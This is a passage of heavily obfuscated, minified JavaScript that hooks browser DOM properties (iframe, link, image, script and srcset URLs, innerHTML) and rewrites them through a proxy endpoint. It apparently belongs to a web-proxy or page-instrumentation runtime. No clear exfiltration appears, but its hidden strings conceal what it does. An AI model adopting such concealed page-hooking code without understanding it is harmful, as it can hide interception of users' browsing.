BI?(BG[BI]=Bp,!0x0):(BG[(0x0,Zy['md'])(Za(BI))]=Bp,!0x0);},'ownKeys':function(BG){const cm=jG,BI=Bo[cm(0xc9f)][cm(0x74c)](BG)[cm(0xfd6)](Bp=>cm(0xb21)==typeof Bp&&(0x0,Zy['_'])(Bp)?ZZ((0x0,Zy['ks'])(Bp)):Bp);return BI;},'getOwnPropertyDescriptor':function(BG,BI){const cN=jG;return cN(0xb21)!=typeof BI||(0x0,Zy['_'])(BI)||(BI=(0x0,Zy['md'])(Za(BI))),Bo[cN(0xc9f)][cN(0x280)](BG,BI);}},null),ai(Bo,jG(0x278),jG(0xbc7),{'get':function(){const cL=jG;for(var BG=arguments[cL(0xb0f)],BI=new Array(BG),Bp=0x0;Bp<BG;Bp++)BI[Bp]=arguments[Bp];const BC=Z9['A'][cL(0x4a0)](Bo)[cL(0x318)][cL(0x4a0)][cL(0x21a)](this,...BI);return cL(0xd78)===this[cL(0xe39)][cL(0x714)]()?(0x0,aZ['sR'])(BC):BC;},'set':function(BG){const cv=jG;for(var BI=arguments[cv(0xb0f)],Bp=new Array(BI>0x1?BI-0x1:0x0),BC=0x1;BC<BI;BC++)Bp[BC-0x1]=arguments[BC];return cv(0xd78)===this[cv(0xe39)][cv(0x714)]()?Z9['A'][cv(0x4a0)](Bo)[cv(0x318)][cv(0x1077)][cv(0x21a)](this,(0x0,aZ['dv'])({'protectUrlContext':BF,'stylesheet':BG}),...Bp):Z9['A'][cv(0x4a0)](Bo)[cv(0x318)][cv(0x1077)][cv(0x21a)](this,BG,...Bp);}}),ai(Bo,jG(0x278),jG(0x9f8),{'get':function(){const cX=jG;for(var BG=arguments[cX(0xb0f)],BI=new Array(BG),Bp=0x0;Bp<BG;Bp++)BI[Bp]=arguments[Bp];const BC=Z9['A'][cX(0x4a0)](Bo)[cX(0x1019)][cX(0x4a0)][cX(0x21a)](this,...BI);return(0x0,Zy['_'])(BC)?(0x0,Zy['xE'])(BC):BC;},'set':function(BG){const cw=jG;BG=(0x0,Zy['_'])(BG)?BG:(0x0,Zy['zp'])(BG);for(var BI=arguments[cw(0xb0f)],Bp=new Array(BI>0x1?BI-0x1:0x0),BC=0x1;BC<BI;BC++)Bp[BC-0x1]=arguments[BC];return Z9['A'][cw(0x4a0)](Bo)[cw(0x1019)][cw(0x1077)][cw(0x21a)](this,BG,...Bp);}}),aE(Bo,jG(0x278),jG(0xd78),{'get':function(BG,BI){const cW=jG;if(cW(0x101f)===BI)return!0x0;const Bp=BG[BI];return Bp?cW(0x81c)==typeof Bp?Bp[cW(0xaa7)](BG):cW(0xb21)==typeof Bp?cW(0xf52)===BI?(0x0,aZ['QS'])(Bp):(0x0,aZ['hB'])(Bp):Bp:Bp;},'set':function(BG,BI,Bp){const cg=jG;cg(0xf52)===BI?Bp=(0x0,aZ['Vd'])({'protectUrlContext':BF,'style':Bp}):cg(0xb21)==typeof Bp&&Bp[cg(0xf9b)](cg(0xb60))&&(Bp=(0x0,aZ['oY'])({'protectUrlContext':BF,'value':Bp}));const BC=BG[BI];if(BG[BI]=Bp,BC!==Bp){const Br=Z9['A'][cg(0x4a0)](Bo)[cg(0xe01)][cg(0x21a)](this,cg(0xd78));if(Br){const y0=(0x0,as['e'])(Br);Br!==y0&&Z9['A'][cg(0x4a0)](Bo)[cg(0x29a)][cg(0x21a)](this,cg(0xd78),y0);}}return!0x0;}},null),ai(Bo,jG(0xc23),jG(0x1013),{'get':function(){const cM=jG;for(var BG=arguments[cM(0xb0f)],BI=new Array(BG),Bp=0x0;Bp<BG;Bp++)BI[Bp]=arguments[Bp];let BC=Z9['A'][cM(0x4a0)](Bo)[cM(0xf6f)][cM(0x4a0)][cM(0x90b)](this,BI);return(0x0,Z0['EW'])(BC)&&(BC=(0x0,Z0['sH'])(BC)[cM(0x917)]),BC;},'set':function(BG){const cF=jG,BI=Z9['A'][cF(0x4a0)](Bo)[cF(0xe01)][cF(0x21a)](this,cF(0x106f));BG&&!(0x0,Z0['EW'])(BG)&&(BG=(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':BG,'kind':cF(0xcca)===BI?Z0['MN'][cF(0x942)]:Z0['MN'][cF(0xb88)],'baseUrl':Z9['A'][cF(0x4a0)](Bo)[cF(0x8d4)][cF(0x4a0)][cF(0x90b)](Bo[cF(0x399)]),'endpoint':Z1['A'][cF(0x652)]}));for(var Bp=arguments[cF(0xb0f)],BC=new Array(Bp>0x1?Bp-0x1:0x0),Br=0x1;Br<Bp;Br++)BC[Br-0x1]=arguments[Br];return Z9['A'][cF(0x4a0)](Bo)[cF(0xf6f)][cF(0x1077)][cF(0x21a)](this,BG,...BC);}}),ai(Bo,jG(0xc23),jG(0x106f),{'get':function(){const co=jG;for(var BG=arguments[co(0xb0f)],BI=new Array(BG),Bp=0x0;Bp<BG;Bp++)BI[Bp]=arguments[Bp];let BC=Z9['A'][co(0x4a0)](Bo)[co(0x6a1)][co(0x4a0)][co(0x90b)](this,BI);return(0x0,Zy['_'])(BC)&&(BC=(0x0,Zy['ks'])(BC)),BC;},'set':function(BG){const cA=jG;[cA(0xcca),cA(0xdb9),cA(0x71a),cA(0xf1d)][cA(0xf9b)](BG)||BG&&!(0x0,Zy['_'])(BG)&&(BG=(0x0,Zy['md'])(BG));for(var BI=arguments[cA(0xb0f)],Bp=new Array(BI>0x1?BI-0x1:0x0),BC=0x1;BC<BI;BC++)Bp[BC-0x1]=arguments[BC];return Z9['A'][cA(0x4a0)](Bo)[cA(0x6a1)][cA(0x1077)][cA(0x21a)](this,BG,...Bp);}}),ai(Bo,jG(0xde0),jG(0xd0a),{'get':function(){const cJ=jG,BG=Z9['A'][cJ(0x4a0)](Bo)[cJ(0xe01)][cJ(0x21a)](this,cJ(0xb1f));for(var BI=arguments[cJ(0xb0f)],Bp=new Array(BI),BC=0x0;BC<BI;BC++)Bp[BC]=arguments[BC];const Br=Z9['A'][cJ(0x4a0)](Bo)[cJ(0x8ea)][cJ(0x4a0)][cJ(0x21a)](this,...Bp);return an(Bo,Br,BG)&&(Br[cJ(0x94d)]||(Br[cJ(0x94d)]=!0x0,Zl(Br),a5(Br),ZU[cJ(0xe82)](Br)),aw(Br),aW(BF,Br)),Z9['A'][cJ(0x4a0)](Bo)[cJ(0x6b7)][cJ(0x4a0)][cJ(0x21a)](this,...Bp);}}),aJ(Bo,jG(0xc38),jG(0x824),function(BG,BI){const ci=jG,Bp=Z9['A'][ci(0x4a0)](Bo)[ci(0x7fb)][ci(0x21a)](this,BG,BI);return Bo[ci(0x89e)](Bp);},function(BG,BI){const cE=jG;return!!Bo[cE(0x89e)];}),aJ(Bo,jG(0xc38),jG(0x8fb),function(BG,BI,Bp){const cV=jG;let BC=Z9['A'][cV(0x4a0)](Bo)[cV(0x9d9)][cV(0x21a)](this,BG,BI,Bp);var Br;return BG&&0x9===BG[cV(0xcaa)]&&(BC=Z9['A'][cV(0x4a0)](Bo)[cV(0x7fb)][cV(0x21a)](this,BC),null!==(Br=BC[cV(0x1051)])&&void 0x0!==Br&&null!==(Br=Br[cV(0x8e4)])&&void 0x0!==Br&&Br[0x0]&&(BC[cV(0x1051)][cV(0x8e4)][0x0]=Bo[cV(0x5ac)][cV(0x288)]),delete BC[cV(0x5ac)],delete BC[cV(0xf95)],BC=Z9['A'][cV(0x4a0)](Bo)[cV(0x9d9)][cV(0x21a)](this,BC,BI,Bp)),BC;}),ai(Bo,jG(0xe0c),jG(0x57c),{'get':function(){const cn=jG;for(var BG=arguments[cn(0xb0f)],BI=new Array(BG),Bp=0x0;Bp<BG;Bp++)BI[Bp]=arguments[Bp];const BC=Z9['A'][cn(0x4a0)](Bo)[cn(0xa8d)][cn(0x4a0)][cn(0x21a)](this,...BI);return am[cn(0x4a0)](Bo,BC);}},function(){const ce=jG;try{if((Bp=>{const cH=a2a;try{if(null!=Bp&&Bp[cH(0x107f)])return!0x0;if(cH(0xb21)==typeof Bp){var BC;if(Bp[cH(0xde4)](cH(0x4c2)))return!0x0;const Br=Bo[cH(0xc38)][cH(0x824)](Bp);if(null!=Br&&null!==(BC=Br[cH(0x55d)])&&void 0x0!==BC&&BC[cH(0xde4)](cH(0xa37)))return!0x0;if([cH(0x9f7),cH(0x873),cH(0x2bf)][cH(0xf9b)](null==Br?void 0x0:Br[cH(0x55d)])&&void 0x0!==(null==Br?void 0x0:Br[cH(0xcc8)])&&void 0x0!==(null==Br?void 0x0:Br[cH(0x41e)])&&void 0x0!==(null==Br?void 0x0:Br[cH(0x67c)]))return!0x0;}}catch(y0){}return!0x1;})(this[ce(0xaf2)]))return!0x1;if((0x0,Z0['EW'])(Bo[ce(0x1051)][ce(0x757)])){const Bp=new URL((0x0,Z0['sH'])(Bo[ce(0x1051)][ce(0x757)])[ce(0x917)]);if(ce(0x622)===Bp[ce(0x4c6)]&&/\/sodar\/.*.html/g[ce(0x504)](Bp[ce(0xc08)]))return!0x1;if(ce(0x221)===Bp[ce(0x4c6)]&&ce(0xda8)===Bp[ce(0xc08)])return!0x1;if(ce(0xeac)===Bp[ce(0x4c6)]&&Bp[ce(0xc08)][ce(0xdb5)](ce(0x54f)))return!0x1;if(ce(0x92a)===Bp[ce(0x4c6)]&&ce(0xcb1)===Bp[ce(0xc08)])return!0x1;}const BG=((()=>{const cq=ce;try{return Z9['A'][cq(0x4a0)](Bo)[cq(0xa8d)][cq(0x4a0)][cq(0x21a)](this)[cq(0x1051)][cq(0x757)];}catch(BC){return null;}})());if((0x0,Z0['EW'])(BG)){const BC=new URL((0x0,Z0['sH'])(BG)[ce(0x917)]);if(ce(0x367)===BC[ce(0x4c6)]&&ce(0xde1)===BC[ce(0xc08)])return!0x1;}const BI=Z9['A'][ce(0x4a0)](Bo)[ce(0xa8d)][ce(0x4a0)][ce(0x21a)](this);return!(0x0,Z0['Vp'])(BF)||BI!==Bo[ce(0xb3e)];}catch(Br){return!0x0;}}),ai(Bo,jG(0xde0),jG(0xce3),{'get':function(){const cl=jG;for(var BG,BI=arguments[cl(0xb0f)],Bp=new Array(BI),BC=0x0;BC<BI;BC++)Bp[BC]=arguments[BC];const Br=Z9['A'][cl(0x4a0)](Bo)[cl(0x8ea)][cl(0x4a0)][cl(0x21a)](this,...Bp);if(!Br)return Br;const y0=Z9['A'][cl(0x4a0)](Bo)[cl(0xe01)][cl(0x21a)](this,cl(0xb1f));if(an(Bo,Br,y0)&&(Br[cl(0x94d)]||(Br[cl(0x94d)]=!0x0,Zl(Br),a5(Br),ZU[cl(0xe82)](Br)),aw(Br),aW(BF,Br)),cl(0x1ef)===(null===(BG=Bo[cl(0x5ac)])||void 0x0===BG?void 0x0:BG[cl(0x288)]))return Br;if(aM(Br)){const y2=Br[cl(0x399)][cl(0x1066)](cl(0x642));for(let y3=0x0;y3<y2[cl(0xb0f)];y3++){const y4=y2[y3];if(y4[cl(0xb13)][cl(0xf9b)](cl(0x663))&&y4[cl(0xb13)][cl(0xf9b)](cl(0x951))&&y4[cl(0xb13)][cl(0xf9b)](cl(0x379)))return Br;}}let y1=Z9['A'][cl(0x4a0)](Bo)[cl(0x438)][cl(0x4a0)][cl(0x21a)](this);if(y1=y1&&(0x0,Zy['_'])(y1)?(0x0,Zy['ks'])(y1):y1,cl(0x5b2)===y1)return Br;if((0x0,Z0['EW'])(y0)){const y5=new URL((0x0,Z0['sH'])(y0)[cl(0x917)]);if(y5[cl(0x4c6)][cl(0xdb5)](cl(0xfe3))&&y5[cl(0xc08)][cl(0xf9b)](cl(0x6a8)))return Br;}return am[cl(0x4a0)](Bo,Br);}}),ai(Bo,jG(0xde0),jG(0xed1),{'get':function(){const cd=jG;for(var BG=arguments[cd(0xb0f)],BI=new Array(BG),Bp=0x0;Bp<BG;Bp++)BI[Bp]=arguments[Bp];let BC=Z9['A'][cd(0x4a0)](Bo)[cd(0x438)][cd(0x4a0)][cd(0x21a)](this,...BI);return(0x0,Zy['_'])(BC)&&(BC=(0x0,Zy['ks'])(BC)),BC;},'set':function(BG){const cG=jG;for(var BI=arguments[cG(0xb0f)],Bp=new Array(BI>0x1?BI-0x1:0x0),BC=0x1;BC<BI;BC++)Bp[BC-0x1]=arguments[BC];return Z9['A'][cG(0x4a0)](Bo)[cG(0x438)][cG(0x1077)][cG(0x21a)](this,(0x0,Zy['md'])(BG),...Bp);}}),ai(Bo,jG(0xde0),jG(0xb1f),{'get':function(){const cI=jG;for(var BG=arguments[cI(0xb0f)],BI=new Array(BG),Bp=0x0;Bp<BG;Bp++)BI[Bp]=arguments[Bp];let BC=Z9['A'][cI(0x4a0)](Bo)[cI(0xd68)][cI(0x4a0)][cI(0x21a)](this,...BI);return(0x0,Z0['EW'])(BC)&&(BC=(0x0,Z0['sH'])(BC)[cI(0x917)]),BC;},'set':function(BG){const cp=jG;for(var BI=arguments[cp(0xb0f)],Bp=new Array(BI>0x1?BI-0x1:0x0),BC=0x1;BC<BI;BC++)Bp[BC-0x1]=arguments[BC];return BG[cp(0xde4)](cp(0xc81))?(BG=ac(BG,BF,Bo),Z9['A'][cp(0x4a0)](Bo)[cp(0xd68)][cp(0x1077)][cp(0x21a)](this,BG,...Bp)):Z9['A'][cp(0x4a0)](Bo)[cp(0xd68)][cp(0x1077)][cp(0x21a)](this,(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':BG,'kind':Z0['MN'][cp(0xb88)],'baseUrl':Z9['A'][cp(0x4a0)](Bo)[cp(0x8d4)][cp(0x4a0)][cp(0x90b)](Bo[cp(0x399)]),'endpoint':Z1['A'][cp(0x652)]}),...Bp);}}),ai(Bo,jG(0xde0),jG(0xfef),{'get':function(){const cC=jG;for(var BG=arguments[cC(0xb0f)],BI=new Array(BG),Bp=0x0;Bp<BG;Bp++)BI[Bp]=arguments[Bp];return Z9['A'][cC(0x4a0)](Bo)[cC(0x8dc)][cC(0x4a0)][cC(0x21a)](this,...BI);},'set':function(BG){const cr=jG;for(var BI=arguments[cr(0xb0f)],Bp=new Array(BI>0x1?BI-0x1:0x0),BC=0x1;BC<BI;BC++)Bp[BC-0x1]=arguments[BC];const Br=Z9['A'][cr(0x4a0)](Bo)[cr(0x8ea)][cr(0x4a0)][cr(0x21a)](this,...Bp);if(Br&&(Zl(Br),a5(Br),ZU[cr(0xe82)](Br)),!BG)return Z9['A'][cr(0x4a0)](Bo)[cr(0x8dc)][cr(0x1077)][cr(0x21a)](this,BG);BG=BG[cr(0xac2)]();const y0=(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':Z1['A'][cr(0x652)]+cr(0xafe),'kind':Z0['MN'][cr(0xf1a)],'baseUrl':Z9['A'][cr(0x4a0)](Bo)[cr(0x8d4)][cr(0x4a0)][cr(0x90b)](Bo[cr(0x399)]),'endpoint':Z1['A'][cr(0x652)]});return BG=BG[cr(0xf9b)](y0)?aj({'_window':Bo,'protectUrlContext':BF,'html':BG}):cr(0x297)[cr(0xd05)](aQ,cr(0x1036))[cr(0xd05)](y0,cr(0xcdb))[cr(0xd05)]((0x0,ab['x'])()['id'],cr(0x344))+aj({'_window':Bo,'protectUrlContext':BF,'html':BG}),Z9['A'][cr(0x4a0)](Bo)[cr(0x8dc)][cr(0x1077)][cr(0x21a)](this,BG);}}),ai(Bo,jG(0x448),jG(0x750),{'get':function(){const P0=jG;for(var BG=arguments[P0(0xb0f)],BI=new Array(BG),Bp=0x0;Bp<BG;Bp++)BI[Bp]=arguments[Bp];const BC=Z9['A'][P0(0x4a0)](Bo)[P0(0x4d5)][P0(0x4a0)][P0(0x21a)](this,...BI);return BC?aK(BC):BC;},'set':function(BG){const P1=jG;if(!BG)return Z9['A'][P1(0x4a0)](Bo)[P1(0x4d5)][P1(0x1077)][P1(0x21a)](this,BG);for(var BI=arguments[P1(0xb0f)],Bp=new Array(BI>0x1?BI-0x1:0x0),BC=0x1;BC<BI;BC++)Bp[BC-0x1]=arguments[BC];return Z9['A'][P1(0x4a0)](Bo)[P1(0x4d5)][P1(0x1077)][P1(0x21a)](this,az(BF,BG,Z9['A'][P1(0x4a0)](Bo)[P1(0x8d4)][P1(0x4a0)][P1(0x90b)](Bo[P1(0x399)])),...Bp);}}),ai(Bo,jG(0x448),jG(0xb1f),{'get':function(){const P2=jG;for(var BG=arguments[P2(0xb0f)],BI=new Array(BG),Bp=0x0;Bp<BG;Bp++)BI[Bp]=arguments[Bp];let BC=Z9['A'][P2(0x4a0)](Bo)[P2(0x4ec)][P2(0x4a0)][P2(0x21a)](this,...BI);return(0x0,Z0['EW'])(BC)&&(BC=(0x0,Z0['sH'])(BC)[P2(0x917)]),BC;},'set':function(BG){const P3=jG;(0x0,Z0['EW'])(BG)||(BG=(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':BG,'kind':Z0['MN'][P3(0x3b3)],'baseUrl':Z9['A'][P3(0x4a0)](Bo)[P3(0x8d4)][P3(0x4a0)][P3(0x90b)](Bo[P3(0x399)]),'endpoint':Z1['A'][P3(0x652)]}));for(var BI=arguments[P3(0xb0f)],Bp=new Array(BI>0x1?BI-0x1:0x0),BC=0x1;BC<BI;BC++)Bp[BC-0x1]=arguments[BC];return Z9['A'][P3(0x4a0)](Bo)[P3(0x4ec)][P3(0x1077)][P3(0x21a)](this,BG,...Bp);}}),ai(Bo,jG(0x448),jG(0xf1f),{'get':function(){const P4=jG;for(var BG=arguments[P4(0xb0f)],BI=new Array(BG),Bp=0x0;Bp<BG;Bp++)BI[Bp]=arguments[Bp];const BC=Z9['A'][P4(0x4a0)](Bo)[P4(0x2f9)][P4(0x4a0)][P4(0x21a)](this,...BI);return ax(BC);},'set':function(BG){const P5=jG;BG=af({'protectUrlContext':BF,'srcset':BG,'endpoint':Z1['A'][P5(0x652)]});for(var BI=arguments[P5(0xb0f)],Bp=new Array(BI>0x1?BI-0x1:0x0),BC=0x1;BC<BI;BC++)Bp[BC-0x1]=arguments[BC];return Z9['A'][P5(0x4a0)](Bo)[P5(0x2f9)][P5(0x1077)][P5(0x21a)](this,BG,...Bp);}}),ai(Bo,jG(0x2ce),jG(0x757),{'get':function(){const P6=jG;for(var BG=arguments[P6(0xb0f)],BI=new Array(BG),Bp=0x0;Bp<BG;Bp++)BI[Bp]=arguments[Bp];let BC=Z9['A'][P6(0x4a0)](Bo)[P6(0xa84)][P6(0x4a0)][P6(0x21a)](this,...BI);return(0x0,Z0['EW'])(BC)&&(BC=(0x0,Z0['sH'])(BC)[P6(0x917)]),BC;},'set':function(BG){const P7=jG,BI=Z9['A'][P7(0x4a0)](Bo)[P7(0x3e9)][P7(0x4a0)][P7(0x21a)](this),Bp=Z9['A'][P7(0x4a0)](Bo)[P7(0xc15)][P7(0x4a0)][P7(0x21a)](this),BC=P7(0xdf2)===BI||P7(0xa69)===BI&&P7(0xd78)===Bp?Z0['MN'][P7(0x63c)]:P7(0xa69)===BI&&P7(0x642)===Bp?Z0['MN'][P7(0xf1a)]:Z0['MN'][P7(0x3b3)];BG=(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':BG,'kind':BC,'baseUrl':Z9['A'][P7(0x4a0)](Bo)[P7(0x8d4)][P7(0x4a0)][P7(0x90b)](Bo[P7(0x399)]),'endpoint':Z1['A'][P7(0x652)]});for(var Br=arguments[P7(0xb0f)],y0=new Array(Br>0x1?Br-0x1:0x0),y1=0x1;y1<Br;y1++)y0[y1-0x1]=arguments[y1];return Z9['A'][P7(0x4a0)](Bo)[P7(0xa84)][P7(0x1077)][P7(0x21a)](this,BG,...y0);}}),ai(Bo,jG(0x2ce),'as',{'set':function(BG){const P8=jG;var BI;const Bp=Z9['A'][P8(0x4a0)](Bo)[P8(0xe01)][P8(0x21a)](this,P8(0x757)),BC=null===(BI=Z9['A'][P8(0x4a0)](Bo)[P8(0xe01)][P8(0x21a)](this,P8(0xb22)))||void 0x0===BI?void 0x0:BI[P8(0x714)]();for(var Br=arguments[P8(0xb0f)],y0=new Array(Br>0x1?Br-0x1:0x0),y1=0x1;y1<Br;y1++)y0[y1-0x1]=arguments[y1];if(Bp){const y2=P8(0xdf2)===BC||P8(0xa69)===BC&&P8(0xd78)===BG?Z0['MN'][P8(0x63c)]:P8(0xa69)===BC&&P8(0x642)===BG?Z0['MN'][P8(0xf1a)]:Z0['MN'][P8(0x3b3)];Z9['A'][P8(0x4a0)](Bo)[P8(0xa84)][P8(0x1077)][P8(0x21a)](this,(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':Bp,'kind':y2,'baseUrl':Z9['A'][P8(0x4a0)](Bo)[P8(0x8d4)][P8(0x4a0)][P8(0x90b)](Bo[P8(0x399)]),'endpoint':Z1['A'][P8(0x652)]}),...y0);}return Z9['A'][P8(0x4a0)](Bo)[P8(0xc15)][P8(0x1077)][P8(0x21a)](this,BG,...y0);}}),ai(Bo,jG(0x2ce),jG(0xb22),{'set':function(BG){const P9=jG,BI=Z9['A'][P9(0x4a0)](Bo)[P9(0xe01)][P9(0x21a)](this,P9(0x757)),Bp=Z9['A'][P9(0x4a0)](Bo)[P9(0xe01)][P9(0x21a)](this,'as');for(var BC=arguments[P9(0xb0f)],Br=new Array(BC>0x1?BC-0x1:0x0),y0=0x1;y0<BC;y0++)Br[y0-0x1]=arguments[y0];if(BI){const y1=P9(0xdf2)===BG||P9(0xa69)===BG&&P9(0xd78)===Bp?Z0['MN'][P9(0x63c)]:P9(0xa69)===BG&&P9(0x642)===Bp?Z0['MN'][P9(0xf1a)]:Z0['MN'][P9(0x3b3)];Z9['A'][P9(0x4a0)](Bo)[P9(0xa84)][P9(0x1077)][P9(0x21a)](this,(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':BI,'kind':y1,'baseUrl':Z9['A'][P9(0x4a0)](Bo)[P9(0x8d4)][P9(0x4a0)][P9(0x90b)](Bo[P9(0x399)]),'endpoint':Z1['A'][P9(0x652)]}),...Br);}return Z9['A'][P9(0x4a0)](Bo)[P9(0x3e9)][P9(0x1077)][P9(0x21a)](this,BG,...Br);}}),ai(Bo,jG(0x4d7),jG(0x750),{'get':function(){const PZ=jG;for(var BG=arguments[PZ(0xb0f)],BI=new Array(BG),Bp=0x0;Bp<BG;Bp++)BI[Bp]=arguments[Bp];const BC=Z9['A'][PZ(0x4a0)](Bo)[PZ(0x48b)][PZ(0x4a0)][PZ(0x21a)](this,...BI);return BC?aK(BC):BC;},'set':function(BG){const Pa=jG;if(!BG)return Z9['A'][Pa(0x4a0)](Bo)[Pa(0x48b)][Pa(0x1077)][Pa(0x21a)](this,BG);for(var BI=arguments[Pa(0xb0f)],Bp=new Array(BI>0x1?BI-0x1:0x0),BC=0x1;BC<BI;BC++)Bp[BC-0x1]=arguments[BC];return Z9['A'][Pa(0x4a0)](Bo)[Pa(0x48b)][Pa(0x1077)][Pa(0x21a)](this,az(BF,BG,Z9['A'][Pa(0x4a0)](Bo)[Pa(0x8d4)][Pa(0x4a0)][Pa(0x90b)](Bo[Pa(0x399)])),...Bp);}}),ai(Bo,jG(0x4d7),jG(0xb1f),{'get':function(){const PB=jG;for(var BG=arguments[PB(0xb0f)],BI=new Array(BG),Bp=0x0;Bp<BG;Bp++)BI[Bp]=arguments[Bp];let BC=Z9['A'][PB(0x4a0)](Bo)[PB(0xa4a)][PB(0x4a0)][PB(0x90b)](this,BI);return(0x0,Z0['EW'])(BC)&&(BC=(0x0,Z0['sH'])(BC)[PB(0x917)]),BC;},'set':function(BG){const Py=jG;(0x0,Z0['EW'])(BG)||(BG=(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':BG,'kind':Z0['MN'][Py(0xf1a)],'baseUrl':Z9['A'][Py(0x4a0)](Bo)[Py(0x8d4)][Py(0x4a0)][Py(0x90b)](Bo[Py(0x399)]),'endpoint':Z1['A'][Py(0x652)]}));for(var BI=arguments[Py(0xb0f)],Bp=new Array(BI>0x1?BI-0x1:0x0),BC=0x1;BC<BI;BC++)Bp[BC-0x1]=arguments[BC];return Z9['A'][Py(0x4a0)](Bo)[Py(0xa4a)][Py(0x1077)][Py(0x90b)](this,[BG,...Bp]);}}),ai(Bo,jG(0xe6f),jG(0x68e),{'get':function(){const PS=jG;for(var BG=arguments[PS(0xb0f)],BI=new Array(BG),Bp=0x0;Bp<BG;Bp++)BI[Bp]=arguments[Bp];let BC=Z9['A'][PS(0x4a0)](Bo)[PS(0xf63)][PS(0x4a0)][PS(0x21a)](this,...BI);return(0x0,Z0['EW'])(BC)&&(BC=(0x0,Z0['sH'])(BC)[PS(0x917)]),BC;},'set':function(BG){const PU=jG;(0x0,Z0['EW'])(BG)||(BG=(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':BG,'kind':Z0['MN'][PU(0x3b3)],'baseUrl':Z9['A'][PU(0x4a0)](Bo)[PU(0x8d4)][PU(0x4a0)][PU(0x90b)](Bo[PU(0x399)]),'endpoint':Z1['A'][PU(0x652)]}));for(var BI=arguments[PU(0xb0f)],Bp=new Array(BI>0x1?BI-0x1:0x0),BC=0x1;BC<BI;BC++)Bp[BC-0x1]=arguments[BC];return Z9['A'][PU(0x4a0)](Bo)[PU(0xf63)][PU(0x1077)][PU(0x21a)](this,BG,...Bp);}}),ai(Bo,jG(0xe6f),jG(0xb1f),{'get':function(){const Pt=jG;for(var BG,BI=arguments[Pt(0xb0f)],Bp=new Array(BI),BC=0x0;BC<BI;BC++)Bp[BC]=arguments[BC];let Br=null!==(BG=Z9['A'][Pt(0x4a0)](Bo)[Pt(0x1044)])&&void 0x0!==BG&&BG[Pt(0x4a0)]?Z9['A'][Pt(0x4a0)](Bo)[Pt(0x1044)][Pt(0x4a0)][Pt(0x90b)](this,Bp):Z9['A'][Pt(0x4a0)](Bo)[Pt(0xe01)][Pt(0x21a)](this,Pt(0xb1f));return Br&&(0x0,Z0['EW'])(Br)&&(Br=(0x0,Z0['sH'])(Br)[Pt(0x917)]),Br;},'set':function(BG){const PD=jG;var BI;(0x0,Z0['EW'])(BG)||(BG=(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':BG,'kind':Z0['MN'][PD(0x3b3)],'baseUrl':Z9['A'][PD(0x4a0)](Bo)[PD(0x8d4)][PD(0x4a0)][PD(0x90b)](Bo[PD(0x399)]),'endpoint':Z1['A'][PD(0x652)]}));for(var Bp=arguments[PD(0xb0f)],BC=new Array(Bp>0x1?Bp-0x1:0x0),Br=0x1;Br<Bp;Br++)BC[Br-0x1]=arguments[Br];return null!==(BI=Z9['A'][PD(0x4a0)](Bo)[PD(0x1044)])&&void 0x0!==BI&&BI[PD(0x1077)]?Z9['A'][PD(0x4a0)](Bo)[PD(0x1044)][PD(0x1077)][PD(0x90b)](this,[BG,...BC]):(Z9['A'][PD(0x4a0)](Bo)[PD(0x29a)][PD(0x21a)](this,PD(0xb1f),BG),BG);}},()=>!0x0),ai(Bo,jG(0x4dc),jG(0xb1f),{'get':function(){const PT=jG;for(var BG,BI=arguments[PT(0xb0f)],Bp=new Array(BI),BC=0x0;BC<BI;BC++)Bp[BC]=arguments[BC];let Br=null!==(BG=Z9['A'][PT(0x4a0)](Bo)[PT(0x206)])&&void 0x0!==BG&&BG[PT(0x4a0)]?Z9['A'][PT(0x4a0)](Bo)[PT(0x206)][PT(0x4a0)][PT(0x90b)](this,Bp):Z9['A'][PT(0x4a0)](Bo)[PT(0xe01)][PT(0x21a)](this,PT(0xb1f));return Br&&(0x0,Z0['EW'])(Br)&&(Br=(0x0,Z0['sH'])(Br)[PT(0x917)]),Br;},'set':function(BG){const Ph=jG;var BI;(0x0,Z0['EW'])(BG)||(BG=(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':BG,'kind':Z0['MN'][Ph(0x3b3)],'baseUrl':Z9['A'][Ph(0x4a0)](Bo)[Ph(0x8d4)][Ph(0x4a0)][Ph(0x90b)](Bo[Ph(0x399)]),'endpoint':Z1['A'][Ph(0x652)]}));for(var Bp=arguments[Ph(0xb0f)],BC=new Array(Bp>0x1?Bp-0x1:0x0),Br=0x1;Br<Bp;Br++)BC[Br-0x1]=arguments[Br];return null!==(BI=Z9['A'][Ph(0x4a0)](Bo)[Ph(0x206)])&&void 0x0!==BI&&BI[Ph(0x1077)]?Z9['A'][Ph(0x4a0)](Bo)[Ph(0x206)][Ph(0x1077)][Ph(0x90b)](this,[BG,...BC]):(Z9['A'][Ph(0x4a0)](Bo)[Ph(0x29a)][Ph(0x21a)](this,Ph(0xb1f),BG),BG);}},()=>!0x0),ai(Bo,jG(0xac0),jG(0xb1f),{'get':function(){const PR=jG;for(var BG=arguments[PR(0xb0f)],BI=new Array(BG),Bp=0x0;Bp<BG;Bp++)BI[Bp]=arguments[Bp];let BC=Z9['A'][PR(0x4a0)](Bo)[PR(0x243)]?Z9['A'][PR(0x4a0)](Bo)[PR(0x243)][PR(0x4a0)][PR(0x90b)](this,BI):Z9['A'][PR(0x4a0)](Bo)[PR(0xe01)][PR(0x21a)](this,PR(0xb1f));return BC&&(0x0,Z0['EW'])(BC)&&(BC=(0x0,Z0['sH'])(BC)[PR(0x917)]),BC;},'set':function(BG){const PQ=jG;(0x0,Z0['EW'])(BG)||(BG=(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':BG,'kind':Z0['MN'][PQ(0x3b3)],'baseUrl':Z9['A'][PQ(0x4a0)](Bo)[PQ(0x8d4)][PQ(0x4a0)][PQ(0x90b)](Bo[PQ(0x399)]),'endpoint':Z1['A'][PQ(0x652)]}));for(var BI=arguments[PQ(0xb0f)],Bp=new Array(BI>0x1?BI-0x1:0x0),BC=0x1;BC<BI;BC++)Bp[BC-0x1]=arguments[BC];return 